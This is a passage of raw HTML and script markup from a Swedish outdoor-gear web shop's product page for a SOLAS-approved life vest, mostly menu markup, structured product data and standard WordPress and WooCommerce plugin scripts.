		</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18169' id='mega-menu-item-18169'><a class="mega-menu-link" tabindex="0">Kläder<span class="mega-indicator" tabindex="0" role="button" aria-label="Kläder submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18163' id='mega-menu-item-18163'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/jackor/">Jackor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18164' id='mega-menu-item-18164'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/overdelar/">Överdelar</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18165' id='mega-menu-item-18165'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/underdelar/">Underdelar</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-disable-link mega-menu-columns-3-of-12 mega-menu-item-18170' id='mega-menu-item-18170'><a class="mega-menu-link" tabindex="0">Accessoarer<span class="mega-indicator" tabindex="0" role="button" aria-label="Accessoarer submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-18166' id='mega-menu-item-18166'><a class="mega-menu-link" href="https://baltic.se/produkter/klader/vattentata-vaskor/">Vattentäta väskor</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117042' id='mega-menu-item-117042'><a class="mega-menu-link" href="https://baltic.se/om-baltic/" tabindex="0">Om Baltic</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117045' id='mega-menu-item-117045'><a class="mega-menu-link" href="https://baltic.se/mitt-konto/" tabindex="0">B2B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86114' id='mega-menu-item-86114'><a class="mega-menu-link" href="https://baltic.se/produkter/kommersiell-sjofart/flytvastar-industrial/" tabindex="0">Industri & sjöfart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-117044' id='mega-menu-item-117044'><a class="mega-menu-link" href="https://baltic.se/kontakt/" tabindex="0">Kontakt</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-121605' id='mega-menu-item-121605'><a class="mega-menu-link" href="https://baltic.se/att-valja-flytvast/" tabindex="0">Att välja flytväst</a></li></ul></div>        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Hem","@id":"https:\/\/baltic.se"}},{"@type":"ListItem","position":2,"item":{"name":"Kommersiell Sj\u00f6fart","@id":"https:\/\/baltic.se\/produkter\/kommersiell-sjofart\/"}},{"@type":"ListItem","position":3,"item":{"name":"Indu Basic M.E.D.\/Solas 165 Flytv\u00e4st","@id":"https:\/\/baltic.se\/produkt\/indu-basic-m-e-d-solas-165-flytvast\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/baltic.se\/produkt\/indu-basic-m-e-d-solas-165-flytvast\/#product","name":"Indu Basic M.E.D.\/Solas 165 Flytv\u00e4st","url":"https:\/\/baltic.se\/produkt\/indu-basic-m-e-d-solas-165-flytvast\/","description":"M.E.D\/SOLAS-godk\u00e4nd basmodell med fodral i slitstark PVC, dubbla grenband och snabbsp\u00e4nne.\rT\u00c4NK P\u00c5: En flytv\u00e4st \u00e4r ett viktigt s\u00e4kerhetshj\u00e4lpmedel som kan minska risken f\u00f6r drunkning, men den garanterar inte r\u00e4ddning. Anv\u00e4nd alltid flytv\u00e4sten korrekt och f\u00f6lj alla s\u00e4kerhetsinstruktioner.","image":"https:\/\/baltic.se\/wp-content\/uploads\/2021\/05\/1817_1-1-scaled.jpg","sku":1250,"offers":[{"@type":"AggregateOffer","lowPrice":"3298.00","highPrice":"3498.00","offerCount":2,"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/baltic.se\/produkt\/indu-basic-m-e-d-solas-165-flytvast\/","seller":{"@type":"Organization","name":"Baltic","url":"https:\/\/baltic.se"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=217812216523267&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div  class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Stäng (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Dela"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Växla fullskärm till/från"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zooma in/ut"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Föregående (vänsterpil)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Nästa (högerpil)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.is_in_stock ? '' : data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Den här produkten är inte tillgänglig. Välj en annan kombination.</p>
</script>




<script src='https://baltic.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://baltic.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
            jQuery(document).ready(function($) {
                $(".products .price").attr("aria-hidden", "true");           
            });
        
</script>
<script id='wcml-mc-scripts-js-extra'>
var wcml_mc_settings = {"wcml_spinner":"https:\/\/baltic.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.2.0' id='wcml-mc-scripts-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"sv","expires":1,"path":"\/"}};
</script>
<script src='https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15' id='js-gsap-0-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15' id='js-gsap-1-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-wholesale-prices/js/lib/bootstrap/bootstrap.bundle.min.js?ver=1.16' id='wwp-bootstrap-bundle-min-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e4lj ett betyg","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script src='https://baltic.se/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://baltic.se/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/baltic.se\/wp-json\/","nonce":"0d56c4ca6d","versionString":"wp\/v2\/"};
</script>
<script src='https://baltic.se/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
<script id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-01-17 23:56:36+0000","generator":"WPML String Translation 3.2.0","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"You are probably offline.":["Du \u00e4r f\u00f6rmodligen offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Uppladdningen av mediafilen misslyckades. Om det \u00e4r ett foto eller en stor bild b\u00f6r du minska dess storlek och f\u00f6rs\u00f6ka igen."],"An unknown error occurred.":["Ett ok\u00e4nt fel uppstod."],"The response is not a valid JSON response.":["Svaret \u00e4r inget giltigt JSON-svar."]}}} );
</script>
<script src='https://baltic.se/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://baltic.se/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0d56c4ca6d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://baltic.se/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id='woo-variation-swatches-js-extra'>
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"\u2013","is_mobile":"","show_variation_stock":"","stock_label_threshold":"99","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/baltic.se\/kassan\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"1","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-pro-product","archive_image_selector":".wvs-attachment-image","archive_cart_button_selector":".wvs_add_to_cart_button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"1","enable_single_preloader":"","enable_archive_preloader":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1714440857' id='woo-variation-swatches-js'></script>
<script id='woo-variation-swatches-js-after'>
wp.apiFetch.use( window.createMiddlewareForExtraQueryParams({"currency":"SEK"}) )
</script>
<script id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id='rocket-preload-links-js-extra'>
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/kassan\/??(.*)|\/mitt-konto\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/baltic.se","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id='rocket_lazyload_css-js-extra'>
var rocket_lazyload_css_data = {"threshold":"300"};
</script>
<script id='rocket_lazyload_css-js-after'>
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
</script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.2.0' id='storefront-navigation-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91dfe18c.min.js?ver=1714440859' id='divi-area-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-e4622e1b.min.js?ver=1714440860' id='divi-area1-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-9d87c420.min.js?ver=1714440860' id='divi-area2-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-1d58e40a.min.js?ver=1714440859' id='divi-area3-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-ef9b14c7.min.js?ver=1714440859' id='divi-area4-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-aef08774.min.js?ver=1714440859' id='divi-area5-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-91961416.min.js?ver=1714440857' id='divi-area6-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-areas-pro/scripts/front-84b834a8.min.js?ver=1714440859' id='divi-area7-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.2.0' id='wcml-front-scripts-js'></script>
<script id='cart-widget-js-extra'>
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.2.0' id='cart-widget-js'></script>
<script id='divi-builder-custom-script-js-extra'>
var et_pb_custom = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/baltic.se\/wp-content\/themes\/storefront\/images","builder_images_uri":"https:\/\/baltic.se\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"eb9f0f6200","subscription_failed":"Kontrollera f\u00e4lten nedan f\u00f6r att kontrollera att du angett korrekt information.","et_ab_log_nonce":"e2b2119c20","fill_message":"V\u00e4nligen fyll i f\u00f6ljande omr\u00e5den:","contact_error_message":"Var god l\u00f6s f\u00f6ljade fel:","invalid":"Ogiltiga e-post","captcha":"Robotfilter","prev":"F\u00f6reg\u00e5ende","previous":"F\u00f6reg\u00e5ende","next":"N\u00e4sta","wrong_captcha":"Du angav fel nummer i robotfiltret.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1250","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":false,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/js/divi-builder.min.js?ver=4.9.3' id='divi-builder-custom-script-js'></script>
<script id='et-builder-cpt-modules-wrapper-js-extra'>
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
</script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.3' id='et-builder-cpt-modules-wrapper-js'></script>
<script src='https://baltic.se/wp-content/plugins/divi-builder/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script>
<script id='a-theme-scripts-js-extra'>
var baltic = {"calculator_nonce":"0b0aeadc57","lang":{"tipafriendText":"N\u00e4r du tipsar en v\u00e4n f\u00e5r ni b\u00e5da 10%","validate":"Validera","codeNotCombine":"En kod kan ej kombineras med andra rabatter.","uniqueProducts":"%s unika produkter"}};
var currencylimiter = {"ajaxurl":"https:\/\/baltic.se\/wp-admin\/admin-ajax.php","ajaxnonce":"e26db95979","resturl":"https:\/\/baltic.se\/wp-json\/currencylimiter\/v1","currency":"SEK"};
</script>
<script src='https://baltic.se/wp-content/themes/baltic-master/assets/js/main.js?ver=2873a509b1fca61dc157868f7bf73540' id='a-theme-scripts-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.2.0' id='storefront-header-cart-js'></script>
<script src='https://baltic.se/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.2.0' id='storefront-handheld-footer-bar-js'></script>
<script src='https://baltic.se/wp-content/plugins/woo-ajax-add-to-cart/assets/frontend/woo-ajax-add-to-cart.min.js?ver=2.2.2' id='woo-ajax-add-to-cart-js'></script>
<script src='https://baltic.se/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script id='megamenu-js-extra'>
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src='https://baltic.se/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.1.1' id='megamenu-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/vendors/modernizr.min.js?ver=1.0' id='mega-modernize-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/homebrew.js?ver=1.0' id='mega-homebrew-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/plugins/fastclick.min.js?ver=3.0' id='mega-fastclicks-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/init.js?ver=1.0' id='mega-init-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-openclose.js?ver=1.0' id='mega-openclose-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/mega-superstorefinder.js?ver=1.0' id='mega-superstorfinder-js'></script>
<script src='https://baltic.se/wp-content/plugins/superstorefinder-wp/js/super-analytics.js?ver=1.0' id='mega-anayltics-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=3.7.0' id='typewatch-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=3.7.0' id='product-search-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_da722343622d49fa25f7e50409159a28-sv","fragment_name":"wc_fragments_da722343622d49fa25f7e50409159a28","request_timeout":"5000"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.9.0' id='wc-cart-fragments-js'></script>
<script id='wc-add-to-cart-variation-js-extra'>
